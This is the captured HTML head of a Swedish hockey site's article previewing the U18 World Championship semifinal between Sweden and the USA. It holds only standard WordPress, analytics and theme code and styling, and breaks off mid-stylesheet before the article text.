

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/u18-vm-infor-smakronornas-semifinal-mot-usa/
body_size: 26598
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Smakronorna-japan.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>U18-VM: Inför Småkronornas semifinal mot USA - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/u18-vm-infor-smakronornas-semifinal-mot-usa/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U18-VM: Inför Småkronornas semifinal mot USA - VMIshockey.se" />
	<meta property="og:description" content="En match står mellan Småkronorna och en VM-final.  Inför avresan till USA fanns det rätt stora förhoppningar om att Småkronorna skulle kunna vara med och slåss om medaljerna, och nu står man där &#8211; med endast en match som hinder innan en eventuell VM-final. Det är dock inte vilken match, eller motståndare, som helst som [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/u18-vm-infor-smakronornas-semifinal-mot-usa/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2022-06-12T11:59:36+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Smakronorna-japan.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="3 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för U18-VM: Inför Småkronornas semifinal mot USA" href="https://vmishockey.se/u18-vm-infor-smakronornas-semifinal-mot-usa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/4411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=4411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fu18-vm-infor-smakronornas-semifinal-mot-usa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2Fu18-vm-infor-smakronornas-semifinal-mot-usa%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d742e3f6e1","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"d742e3f6e1","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="e84410b201";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
